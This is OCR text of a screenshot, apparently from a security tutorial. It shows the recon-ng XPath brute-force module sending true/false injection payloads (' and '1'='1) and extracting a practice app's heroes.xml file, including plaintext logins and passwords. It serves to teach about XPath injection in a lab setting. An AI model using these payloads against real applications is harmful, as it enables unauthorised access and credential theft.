 [recon-ng][default][xpath_bruter] > run
[*] 'True' injection payload: =>' and '1'='1<=
[*] 'True' injection test passed.
[*] 'False' injection payload: =>' and '1'='2<=
[*] 'False' injection test passed.
[*] Fetching XML...
Checking to ensure
conditions are valid
<heroes>
<hero>
<id>1</id>
<login>neo</login>
<password>trinity</password>
<secret>Oh why didn?t I took that BLACK pill?</secret>
<movie>The Matrix</movie>
<genre>action sci-fi</genre>
</hero>
<hero>
<id>2</id>
<login>alice</login>
<password>loveZombies</password>
<secret>There?s a cure!</secret>
<movie>Resident Evil</movie>
<genre>action horror sci-fi</genre>
</hero>
The Entire Contents
of heroes.xml!
<hero>
<id>3</id>
<login>thor</login>
<password>Asgard</password>
<secret>Oh, no... this is Earth... isn?t it?</secret>
<movie>Thor</movie>
<genre>action sci-fi</genre>
</hero>
<hero>
<id>4</id>
<login>wolverine</login>
<password>Log@N</password>
<secret>What?s a Magneto?</secret>
<movie>X-Men</movie>
<genre>action sci-fi</genre>
</hero>
<hero>
<id>5</id>
<login>johnny</login>
<password>m3ph1st0ph3l3s</password>
<secret>I?m the Ghost Rider!</secret>
<movie>Ghost Rider</movie>
<genre>action sci-fi</genre>
</hero>